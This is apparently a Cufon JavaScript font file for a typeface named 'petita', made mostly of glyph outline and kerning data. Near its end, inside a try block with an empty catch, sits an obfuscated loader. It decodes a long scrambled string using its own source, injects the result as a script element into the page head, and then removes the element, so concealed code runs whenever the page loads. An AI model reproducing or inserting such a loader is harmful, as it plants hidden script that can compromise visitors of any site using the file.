"J":12,"I":10,"H":10,"F":10,"E":11,"D":10,"B":11,"6":9,"3":21,"2":10}},{"d":"213,-54r0,-18r-167,-69r167,-69r0,-18r-189,80r0,15xm213,0r0,-13r-189,0r0,13r189,0","w":237},{"d":"108,-206r0,-18r-96,0r0,18r96,0","w":119},{"d":"127,-243r-14,0r-36,39r-35,-39r-14,0r39,59r21,0xm92,-148v13,1,23,11,32,18r10,-15v-4,-6,-24,-21,-37,-20v-30,3,-44,20,-57,40r0,-37r-17,0r0,162r17,0r0,-102v8,-14,31,-46,52,-46","w":119},{"d":"141,-243r-14,0r-36,39r-35,-39r-14,0r39,59r21,0xm93,-148v61,0,41,88,44,148r17,0v-1,-74,15,-168,-61,-165v-29,1,-40,13,-54,33r0,-30r-17,0r0,162r18,0r0,-114v11,-17,25,-35,53,-34"},{"d":"95,-83r-67,-81r-22,0r67,81r-68,81r22,0","w":101},{"w":100},{"d":"237,-111r0,54r-56,0xm270,-49r0,-8r-22,0r0,-72r-5,0r-78,76r0,4r72,0r0,49r11,0r0,-49r22,0xm244,-249r-14,0r-189,259r14,0xm21,-124v31,12,83,7,83,-32v0,-17,-16,-28,-31,-31v16,-5,27,-13,29,-29v2,-34,-57,-41,-80,-24r0,9v17,-13,68,-14,68,15v0,16,-20,26,-39,25v1,3,-2,10,3,9v21,0,38,9,38,28v1,31,-47,31,-71,21r0,9","w":299},{"d":"210,-76r0,-16r-47,0r14,-69r33,0r0,-16r-30,0r15,-74r-16,0r-16,74r-67,0r15,-74r-17,0r-15,74r-51,0r0,16r47,0r-14,69r-33,0r0,16r30,0r-16,76r17,0r16,-76r67,0r-15,76r17,0r15,-76r51,0xm160,-161r-14,69r-68,0r14,-69r68,0","w":237},{"d":"315,4v31,0,58,-26,58,-57v1,-31,-27,-58,-58,-58v-31,0,-59,27,-58,58v0,31,27,57,58,57xm315,-95v22,0,42,19,42,43v0,22,-20,42,-42,41v-23,0,-42,-19,-42,-42v-1,-22,19,-43,42,-42xm64,-133v31,0,58,-27,58,-58v0,-31,-27,-58,-58,-58v-31,0,-58,27,-58,58v0,31,27,58,58,58xm64,-233v23,0,42,19,42,43v0,22,-19,41,-42,41v-24,0,-43,-20,-43,-43v-1,-22,20,-41,43,-41xm227,-248r-17,0r-198,252r18,0xm182,4v31,0,58,-26,58,-57v1,-31,-27,-58,-58,-58v-31,0,-59,27,-58,58v0,31,27,57,58,57xm183,-95v22,0,41,20,41,43v0,22,-19,42,-41,41v-23,0,-43,-18,-43,-42v0,-23,19,-43,43,-42","w":378},{"d":"118,0v78,2,130,-48,130,-122v0,-77,-52,-123,-132,-124r-88,-1r0,116r-36,0r0,16r36,0r0,115r90,0xm114,-230v66,-1,114,43,114,108v0,89,-80,115,-180,106r0,-99r79,0r0,-16r-79,0r0,-99r66,0","w":266},{"d":"213,-162r0,-16r-189,0r0,16r189,0xm213,-75r0,-16r-189,0r0,16r189,0","w":237},{"d":"152,-162r-18,0r-55,113r-58,-113r-19,0r68,131r-56,114r17,0","w":150,"k":{"\u00fc":-10,"\u00fb":-10,"\u00fa":-10,"\u00f9":-10,"\u00f1":-11,"\u00ef":-8,"\u00ee":-8,"\u00ed":-8,"\u00ec":-8,"\u00e7":10,"\u00c5":32,"\u00c4":32,"z":-17,"y":-21,"x":-24,"w":-27,"v":-26,"u":-10,"t":-34,"r":-11,"q":15,"n":-11,"m":-12,"l":-8,"k":-12,"i":-8,"h":-11,"g":11,"f":-24,"b":-10,"Z":41,"Y":40,"X":40,"V":9,"T":60,"G":-8,"C":-8,"A":32,"9":-9,"7":71,"5":10,"3":53,"2":57,"1":-15,"0":-18}},{"d":"138,-206r0,-18r-96,0r0,18r96,0xm22,-62v-8,69,90,86,115,34r0,28r17,0r0,-162r-17,0r0,113v-8,15,-28,35,-53,35v-63,0,-40,-88,-44,-148r-18,0r0,100"},{"d":"17,79v95,8,11,-146,85,-151r0,-22v-73,-6,10,-161,-85,-152r0,20v40,-6,31,42,31,78v0,35,12,55,35,65v-35,11,-37,60,-35,110v1,23,-9,34,-31,33r0,19","w":119},{"d":"237,-111r0,54r-56,0xm270,-49r0,-8r-22,0r0,-72r-5,0r-78,76r0,4r72,0r0,49r11,0r0,-49r22,0xm244,-249r-14,0r-189,259r14,0xm21,-124v31,12,86,7,83,-32v0,-17,-14,-27,-31,-31v16,-5,27,-13,29,-29v2,-34,-57,-41,-80,-24r0,9v17,-13,67,-14,68,15v0,16,-21,26,-39,25v1,3,-2,10,3,9v21,0,38,9,38,28v1,31,-47,31,-71,21r0,9","w":299},{"d":"148,-206r0,-18r-96,0r0,18r96,0xm98,3v46,0,82,-37,82,-84v0,-46,-35,-84,-82,-84v-47,0,-83,38,-83,84v0,47,36,84,83,84xm98,-148v35,0,64,31,64,67v1,35,-29,67,-64,67v-37,0,-65,-31,-65,-67v0,-36,28,-67,65,-67","w":195},{"d":"167,0r-103,-85r89,-77r-23,0r-89,77r102,85r24,0xm39,0r0,-246r-18,0r0,246r18,0","w":153,"k":{"\u00f6":18,"\u00f5":18,"\u00f4":17,"\u00f3":20,"\u00f2":19,"\u00f1":-11,"\u00ef":-12,"\u00ee":-12,"\u00ed":-10,"\u00ec":-11,"\u00eb":16,"\u00ea":15,"\u00e9":18,"\u00e8":17,"\u00e5":13,"\u00e4":13,"\u00e3":12,"\u00e2":12,"\u00e1":14,"\u00e0":13,"\u00d1":-9,"\u00c9":-8,"\u00c5":-24,"\u00c4":-24,"z":-30,"y":-22,"x":-33,"w":-25,"v":-24,"u":-8,"t":-28,"s":-16,"r":-19,"p":-19,"o":9,"n":-19,"m":-20,"l":-12,"k":-16,"j":-12,"i":-11,"h":-15,"f":-16,"e":8,"d":21,"b":-9,"Z":-18,"Y":43,"X":-26,"W":9,"V":12,"T":55,"R":-9,"P":-9,"N":-9,"M":-9,"L":-9,"K":-10,"I":-9,"H":-9,"F":-9,"E":-8,"D":-9,"B":-8,"A":-24,"7":14,"6":15,"4":32,"1":-8,"0":-10}},{"d":"119,3v13,-3,37,-8,33,-31v-8,5,-17,17,-27,12v-4,-63,21,-149,-51,-149v-20,0,-41,9,-52,18r0,17v15,-19,89,-38,85,13r0,20v-46,5,-94,12,-94,61v0,48,72,48,95,18v0,12,-1,21,11,21xm30,-37v0,-33,39,-47,77,-45r0,50v-14,22,-77,33,-77,-5","w":153},{"d":"68,-302v10,9,36,12,37,-8v1,-13,-13,-19,-24,-20v-17,0,-27,14,-31,40v-11,63,-6,183,-5,263v0,19,0,34,-9,40v-5,0,-12,-14,-19,-12v-8,0,-16,8,-16,16v-1,12,11,22,21,22v36,0,42,-55,45,-100v6,-72,-2,-164,-5,-233v0,-4,1,-9,6,-8","w":98},{"d":"36,-204v-3,-23,13,-21,11,-42v-23,11,-30,40,-27,77r24,0r0,-35r-8,0","w":63},{"d":"205,-230r0,-16r-204,0r0,16r93,0r0,230r19,0r0,-230r92,0","w":206,"k":{"\u00fc":30,"\u00fb":39,"\u00fa":76,"\u00f9":33,"\u00f6":39,"\u00f5":29,"\u00f4":48,"\u00f3":76,"\u00f2":42,"\u00f1":20,"\u00ef":-17,"\u00ee":-8,"\u00ed":16,"\u00ec":-14,"\u00eb":29,"\u00ea":37,"\u00e9":75,"\u00e8":32,"\u00e7":72,"\u00e5":40,"\u00e4":33,"\u00e3":22,"\u00e2":41,"\u00e1":66,"\u00e0":23,"\u00d6":43,"\u00c7":43,"\u00c5":65,"\u00c4":65,"z":66,"y":63,"x":63,"w":60,"v":61,"u":77,"t":53,"s":73,"r":77,"q":70,"p":77,"o":72,"n":77,"m":76,"g":70,"f":21,"e":71,"d":77,"c":72,"a":70,"W":-12,"V":-10,"S":15,"Q":43,"O":43,"J":8,"G":42,"C":43,"A":65,"9":10,"8":17,"6":63,"5":19,"4":72,"3":19,"1":48,"0":16}},{"d":"191,-66r-61,-60r61,-61r-11,-12r-61,61r-61,-61r-12,12r61,61r-61,60r12,12r61,-61r61,61","w":237},{"d":"98,-311v8,30,49,56,78,29v8,-8,16,-17,21,-29r-15,0v-10,30,-60,31,-69,0r-15,0xm152,3v32,0,65,-9,86,-21r0,-94r-70,0r0,16r52,0r0,66v-74,41,-181,0,-181,-93v0,-61,48,-110,109,-108v34,0,62,11,86,25r0,-22v-18,-9,-55,-21,-86,-21v-72,0,-130,55,-130,126v0,72,59,126,134,126","w":258},{"d":"154,-162r-17,0r-59,136r-60,-136r-18,0r73,165r11,0","w":153,"k":{"\u00fc":-9,"\u00fb":-9,"\u00fa":-9,"\u00f9":-9,"\u00f1":-10,"\u00c5":28,"\u00c4":28,"z":-16,"y":-23,"x":-24,"w":-26,"v":-26,"u":-9,"t":-33,"r":-10,"p":-10,"n":-10,"m":-11,"k":-12,"j":-8,"h":-10,"f":-24,"b":-10,"Z":33,"Y":40,"X":32,"V":9,"T":60,"A":28,"9":-8,"7":68,"5":11,"3":51,"2":49,"1":-14,"0":-17}},{"d":"51,-27v-1,54,-6,110,52,106r0,-19v-41,6,-30,-42,-31,-78v-1,-34,-12,-56,-35,-65v36,-11,37,-61,35,-111v-1,-23,10,-33,31,-32r0,-20v-57,-4,-53,52,-52,107v0,26,-10,41,-33,45r0,22v24,3,33,19,33,45","w":119},{"d":"23,-9v65,31,147,-1,147,-76v0,-75,-90,-105,-130,-53r0,-108r-18,0xm96,-150v35,0,56,31,56,66v0,54,-63,86,-112,62r0,-98v13,-13,30,-30,56,-30","w":183,"k":{"\u00fc":11,"\u00fb":11,"\u00fa":14,"\u00f9":13,"\u00f3":9,"\u00f1":10,"\u00ef":9,"\u00ee":9,"\u00ed":11,"\u00ec":10,"\u00dc":10,"\u00d6":9,"\u00d1":13,"\u00c9":13,"\u00c7":9,"\u00c5":18,"\u00c4":18,"x":11,"l":10,"j":10,"i":10,"f":13,"d":10,"Z":29,"Y":75,"X":26,"W":36,"V":40,"U":10,"T":76,"S":18,"R":13,"Q":9,"P":13,"O":9,"N":13,"M":12,"L":13,"K":12,"J":14,"I":13,"H":13,"G":9,"F":13,"E":13,"D":13,"C":9,"B":13,"A":18,"9":25,"7":55,"6":11,"5":18,"3":38,"2":42,"1":27}},{"d":"13,-197v10,-56,98,50,105,-34r-11,0v-11,53,-99,-49,-106,34r12,0","w":119},{"d":"48,90r0,-360r-17,0r0,360r17,0","w":79},{"d":"42,-216r0,-30r-17,0r0,30r17,0xm42,0r0,-162r-17,0r0,162r17,0","w":67,"k":{"\u00fc":14,"\u00fb":13,"\u00fa":15,"\u00f9":14,"\u00f6":9,"\u00f5":8,"\u00f3":10,"\u00f2":9,"\u00f1":12,"\u00ef":-10,"\u00ee":31,"\u00ed":13,"\u00e9":9,"\u00dc":10,"\u00d6":9,"\u00d1":14,"\u00c9":15,"\u00c7":8,"u":8,"t":-14,"r":9,"p":9,"n":8,"l":11,"j":37,"i":12,"h":8,"d":11,"b":9,"U":10,"S":13,"R":14,"Q":9,"P":14,"O":9,"N":14,"M":14,"L":14,"K":13,"J":32,"I":14,"H":14,"G":9,"F":14,"E":15,"D":14,"C":8,"B":15,"8":9,"7":11,"6":13,"5":11,"3":25,"2":14}},{"d":"71,-201r0,-24r-25,0r0,24r25,0xm22,-201r0,-24r-25,0r0,24r25,0xm42,0r0,-162r-17,0r0,162r17,0","w":67,"k":{"\u00fc":13,"\u00fb":9,"\u00fa":14,"\u00f9":14,"\u00f6":9,"\u00f3":9,"\u00f2":9,"\u00ef":-33,"\u00ee":-38,"\u00ed":-14,"\u00ec":-19,"\u00dc":-12,"\u00d1":-8,"u":8,"t":-14,"r":9,"p":9,"n":8,"l":-11,"k":-15,"j":-11,"i":-10,"h":-14,"d":10,"b":-14,"Z":-10,"Y":-11,"X":-10,"W":-22,"V":-20,"U":-12,"T":-17,"S":-11,"R":-8,"P":-8,"N":-8,"M":-9,"L":-8,"K":-9,"I":-8,"H":-8,"F":-8,"D":-8,"9":-15,"8":-9,"7":-10,"6":12,"0":-13}},{"d":"15,-124v0,72,56,124,129,124r165,0r0,-16r-119,0r0,-100r113,0r0,-15r-113,0r0,-99r117,0r0,-16r-164,0v-69,-1,-128,52,-128,122xm35,-123v0,-68,57,-116,136,-107r0,214v-80,8,-136,-37,-136,-107","w":322},{"d":"152,3v32,0,65,-9,86,-21r0,-94r-70,0r0,16r52,0r0,66v-74,41,-181,0,-181,-93v0,-61,48,-110,109,-108v34,0,62,11,86,25r0,-22v-18,-9,-55,-21,-86,-21v-72,0,-130,55,-130,126v0,72,59,126,134,126","w":258,"k":{"\u00fc":23,"\u00fb":22,"\u00fa":24,"\u00f9":23,"\u00f6":19,"\u00f5":18,"\u00f4":17,"\u00f3":19,"\u00f2":18,"\u00f1":22,"\u00ed":22,"\u00ec":16,"\u00eb":17,"\u00ea":15,"\u00e9":18,"\u00e8":17,"\u00e7":12,"\u00e5":15,"\u00e4":16,"\u00e3":15,"\u00e2":14,"\u00e1":16,"\u00e0":15,"\u00dc":21,"\u00d6":19,"\u00d1":24,"\u00c9":24,"\u00c7":18,"\u00c5":14,"\u00c4":14,"z":10,"y":23,"x":12,"w":17,"v":18,"u":17,"t":31,"s":14,"r":17,"q":10,"p":17,"o":13,"n":17,"m":16,"l":21,"k":17,"j":20,"i":21,"h":18,"g":10,"f":29,"e":12,"d":20,"c":12,"b":18,"a":10,"Z":19,"Y":23,"X":15,"W":13,"V":15,"U":20,"T":17,"S":22,"R":24,"Q":19,"P":23,"O":19,"N":23,"M":23,"L":24,"K":23,"J":25,"I":23,"H":24,"G":19,"F":23,"E":24,"D":24,"C":18,"B":24,"A":13,"9":21,"8":18,"7":23,"6":22,"5":20,"4":15,"3":33,"2":27,"1":50,"0":10}},{"d":"42,0r0,-246r-17,0r0,246r17,0","w":67,"k":{"\u00fc":13,"\u00fb":12,"\u00fa":14,"\u00f9":13,"\u00f6":8,"\u00f3":10,"\u00f2":9,"\u00f1":12,"\u00ef":-11,"\u00ee":-22,"\u00e9":8,"\u00dc":10,"\u00d6":8,"\u00d1":14,"\u00c9":14,"u":8,"t":-15,"r":9,"p":8,"n":8,"l":11,"j":36,"i":11,"d":10,"b":8,"U":10,"S":10,"R":14,"Q":8,"P":14,"O":8,"N":14,"M":13,"L":14,"K":13,"J":32,"I":14,"H":14,"G":8,"F":14,"E":14,"D":14,"B":14,"8":8,"7":10,"6":12,"5":10,"3":24,"2":14}},{"d":"131,-244r-29,0r-38,56r12,0xm139,0r0,-16r-107,0r107,-140r-2,-6r-128,0r0,16r102,0r-107,141r1,5r134,0","w":142},{"d":"220,0r0,-16r-185,0r184,-223r-2,-7r-205,0r0,16r175,0r-184,225r2,5r215,0","w":228,"k":{"\u00fc":25,"\u00fb":22,"\u00fa":25,"\u00f9":24,"\u00f6":31,"\u00f5":31,"\u00f4":29,"\u00f3":32,"\u00f2":31,"\u00f1":12,"\u00ed":12,"\u00eb":30,"\u00ea":27,"\u00e9":30,"\u00e8":29,"\u00e7":28,"\u00e5":24,"\u00e4":26,"\u00e3":25,"\u00e2":24,"\u00e1":26,"\u00e0":24,"\u00dc":10,"\u00d6":51,"\u00d1":13,"\u00c9":14,"\u00c7":51,"y":42,"w":46,"v":49,"u":24,"t":23,"s":10,"r":13,"q":26,"p":13,"o":31,"n":13,"m":12,"l":10,"j":10,"i":11,"g":26,"f":19,"e":30,"d":33,"c":28,"b":8,"a":26,"U":10,"S":14,"R":14,"Q":51,"P":13,"O":51,"N":13,"M":13,"L":14,"K":13,"J":15,"I":13,"H":14,"G":51,"F":13,"E":14,"D":14,"C":51,"B":14,"9":23,"8":24,"7":11,"6":31,"5":10,"4":94,"3":24,"2":15,"1":52,"0":25}},{"d":"88,-284r0,-19r-96,0r0,19r96,0xm47,0r0,-246r-19,0r0,246r19,0","w":74},{"w":100},{"d":"138,-244r-29,0r-37,56r11,0xm13,-76v0,67,76,98,130,67r0,10r18,0r0,-163r-17,0r0,12v-56,-38,-131,3,-131,74xm32,-77v-6,-61,71,-89,112,-57r0,107v-39,29,-120,11,-112,-50","w":170,"k":{"\u00e7":-11,"\u00c5":-12,"\u00c4":-12,"z":-17,"y":-20,"x":-21,"w":-23,"v":-22,"t":-26,"s":-9,"q":-13,"o":-10,"g":-13,"f":-15,"e":-12,"c":-11,"a":-13,"X":-14,"T":11,"A":-12,"7":18,"3":13,"0":-10}},{"d":"47,-115v67,4,129,-3,129,-65v0,-70,-76,-69,-148,-66r0,246r19,0r0,-115xm47,-230v54,-3,109,0,109,50v0,50,-55,51,-109,49r0,-99","w":183,"k":{"\u00fc":11,"\u00fb":9,"\u00fa":12,"\u00f9":11,"\u00f6":29,"\u00f5":24,"\u00f4":27,"\u00f3":30,"\u00f2":29,"\u00f1":9,"\u00ef":-13,"\u00ee":-27,"\u00ec":9,"\u00eb":26,"\u00ea":19,"\u00e9":26,"\u00e8":26,"\u00e7":28,"\u00e5":26,"\u00e4":27,"\u00e3":18,"\u00e2":23,"\u00e1":27,"\u00e0":26,"\u00d6":9,"\u00d1":9,"\u00c9":10,"\u00c7":9,"\u00c5":52,"\u00c4":52,"u":12,"t":-17,"s":18,"r":11,"q":27,"p":11,"o":29,"n":10,"m":10,"j":8,"i":9,"g":27,"e":26,"d":30,"c":28,"a":27,"Z":20,"Y":18,"X":20,"T":12,"R":10,"Q":9,"P":9,"O":9,"N":9,"M":9,"L":10,"K":9,"J":11,"I":9,"H":10,"G":9,"F":9,"E":10,"D":10,"C":9,"B":10,"A":52,"8":8,"7":19,"6":23,"5":22,"4":34,"3":28,"2":12}},{"d":"-14,71v44,5,64,-22,63,-68r0,-249r-19,0r0,245v0,34,-11,61,-46,54","w":74,"k":{"\u00fc":14,"\u00fb":13,"\u00fa":15,"\u00f9":14,"\u00f6":9,"\u00f5":8,"\u00f3":10,"\u00f2":9,"\u00f1":12,"\u00ef":-10,"\u00ee":-22,"\u00e9":9,"\u00e8":8,"\u00dc":11,"\u00d6":9,"\u00d1":14,"\u00c9":15,"\u00c7":12,"u":9,"t":-14,"r":9,"q":9,"p":9,"n":9,"m":8,"l":12,"i":12,"h":9,"d":11,"b":9,"U":11,"S":10,"R":15,"Q":14,"P":14,"O":9,"N":14,"M":14,"L":15,"K":14,"J":-12,"I":14,"H":15,"G":9,"F":14,"E":15,"D":15,"C":9,"B":15,"8":9,"7":11,"6":13,"5":11,"3":25,"2":14}},{"d":"13,-76v0,67,76,98,130,67r0,10r18,0r0,-163r-17,0r0,12v-56,-38,-131,3,-131,74xm32,-77v-6,-61,71,-89,112,-57r0,107v-39,29,-120,11,-112,-50","w":183,"k":{"\u00ef":9,"\u00ee":9,"\u00ed":9,"\u00ec":9,"\u00dc":9,"\u00d1":12,"\u00c9":12,"w":-10,"v":-9,"t":-17,"l":9,"j":8,"i":9,"Y":57,"W":22,"V":26,"U":9,"T":77,"S":13,"R":12,"P":12,"N":12,"M":11,"L":12,"K":11,"J":13,"I":12,"H":12,"F":12,"E":12,"D":12,"B":12,"7":33,"5":11,"3":23,"2":15}},{"d":"136,-244r-29,0r-37,56r11,0xm152,-162r-18,0r-55,113r-58,-113r-19,0r68,131r-56,114r17,0","w":150},{"d":"213,-118r0,-16r-86,0r0,-87r-16,0r0,87r-87,0r0,16r87,0r0,86r16,0r0,-86r86,0xm213,0r0,-16r-189,0r0,16r189,0","w":237},{"d":"95,42v22,-12,30,-39,27,-77r-24,0r0,35r8,0v3,23,-13,21,-11,42xm17,42v24,-10,30,-39,27,-77r-23,0r0,35r7,0v4,24,-13,20,-11,42","w":142},{"d":"167,-132r0,-20r-69,0r1,-97r-22,0r0,97r-68,0r0,20r68,1r-1,214r24,0r-2,-214"}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-932-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("Z76,`pAqhcQFZ}]&mpbv.7.QMHA,6pQFMHrvhc%s6^Ud#Gq1M(wTn7wqM(wTn7A>M(wTn7nT%9yRm30T6p^RmcwTnH^RmcwTncbRmcwTnprRm30T6c%Rm30T63^Rm30v#G6Rm30T#H6Rm30T6cbRmcwTn7^Rm30T63lRm30T63ARm30T6pbRm30T#4lRm30T63rRm3.Tn4rmn]g,630,AH;~m,g,n|lpnMrRm30T#GrRm30T676RmcwTA4b8M(wTn7wH9clRm30T64]Rm30T64rRmcwTnc6Rm30T67ARmcwTn|rRm30T67.sM(^]n|%1M(wTn3#TM(wTn7.HM(wTn7!TM(wTn7b1M(wTn7W,M(^]n|^1M(wTn7WYM(^]n|r>M(^]n|!TM(wTn7.LM(wTn7A4M(wTn7#HM(wTn7.tAbT1.bg,630gA]g,630G#]g,630vA]g,n|l?n,g,630vn,g,n|l]#]g,n|l?n]g,630TAbg,n|l4n^g,630qA]g,630GA]g,630q#,g,n|!,nq,RmcwTA3W;M(^]n|WqM(wTn7A]M(wTn7wLM(wTn7r?Z7>RmcwTn7%RmcwTA|rRmcwTnH6RmcwTn|ARm30gA4bRm30T#G^RmcwTA|A^M(wTn7wYM(wTn76pM(^]n|!qM(^]n|nvM(^]n|WgM(wTn7.Y%bg,n|l>Nbg,630GN^gvM(wTn761M(wTn7!g^]]RmcwTA3ARmcwTAc%Rm30T64>RmcwTA7%Rm30T#G?pM(^]n|!Gnbg,n|l1#,g,630T6]g,630vN^0l}|!b7(.rZ_nANjW%93w^cM#6h`RmKz2>14?]psX;@)dyFfTgvGq,HtYL~&UQ8eg,630qA^g,630qN^g,630g#,g,n|l1#]g,630vA,g,n|l4A,g,630vn]g,630gA^g,630T#^g,630T#HLRmcwTnc%RmcwTnG^RmcwTn3bRm30T6pARm30T64ARmcwTn|69M(wTn7b>M(wTn7.vM(^]n|wLM(^]n|A?M(^]n|.gM(^]n|0YM(wTn7#tM(^]n|^]j,g,630GA,g,630vAc,4M(wTn7nGM,g,n|l4Abg,n40vA]g,n|lpAwlRmcwTn3>%M(^]n|ngK!2]M(wvn3.vM(^]n|WYM(wTn3?v%]g,630G#^g,n|l1nqQRmcwTnp6R_v;Rm3.Tnc%Rm30T6cw8M(^]n|^>M(^]n|WTWM^RmcwTnp%Rm3.Tn4bRm30T#3ARm30T#G>RmcwTnc^sM(^]n|nGM(^]n|nT^v,RmcwTn4%Rm30T#36nM(wTn7nH3sARmcwTn4lRm30T#cARm3.Tnc!U_bg,630,6]g,630q6^g,630q6]g,630,A^g,630G#HQRmcwTnpARmcwTA3>Rm30T6cntN,gFM(wvn|!L6]g,n|l1A^g,n|l?6bg,630,n^g,n|l>Abg,n|l>n]g,n40gA!r|RbdYM(wTn7%]R3?HM(wTn7rpM(wTn7.qM(^]n|0tM4^RmcwTA3.?_]g,630GAbg,630,#,gR6^g,n|l?A]g,630,n(%Rm3.Tn3A_N]g,n|l>A^g,630gN^g,n|!tNbg,n4l>#,>RmcwTA7bRm30T6|]Rm30T67bRm30T63mRm3.TncngM(wTn7Wqw,g,n|lpnbg,630,A]g,n|l>N^g,n|l>6^g,n40GN^g,n4.gN^g,n|l1#^g,n|l>A,g,n|lpAbg,n|l46bg,n|l4#]g,n|l?n9!G6bg,630TA^g,n|l>6]g,630gA,g,630g#]g,n40G#^g,630Tn^g,n|l169ARm3.TnGlRm30T6|0QK^g,630v6M,RmcwTn|]RmcwTnG>)M(^]n|!vM(^]n|l1M(wvn|!Y^bg,n|l?A,g,630Hn(6&#]g,n|r?#tg;M(wTn7^pM(wTn3wv%HgRmcwTn4>hM(^]n|WtM(^]n|0TM(wTn7wgw!;>M(wTn76?M(wTn7.gM(wvn|b]M(wvn|.T.1LGR7g;m}21.1?dh3qT_(0Q#1LT_7TQR}Ld6cLsm72d6G,1_p#F6HgLR7>GjMyQNH]pZ7.F`HdQ_,YXjG;tmtmR_1?eZ|U~`p;L`7^;Rt^vh7^;`(^R_p;>`(^Gm7bR_pAf`MgFmMryhc;>Rs6]`s]d6c]GmMrX6c]dm^TF6p?;r}Q;_s%]RtWX`7Q4#M%;`HYFh7QGm7L>`cw;Zc6fR12&h3gdNvd)h9]scHA`h^,mjMl`h^,QZ92;")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":176,"face":{"font-family":"petita","font-weight":500,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 6 6 4 0 0 2 0 3","ascent":"288","descent":"-72","x-height":"3","bbox":"-77 -330 373.026 109","underline-thickness":"18","underline-position":"-27","unicode-range":"U+0005-U+E061"}}));
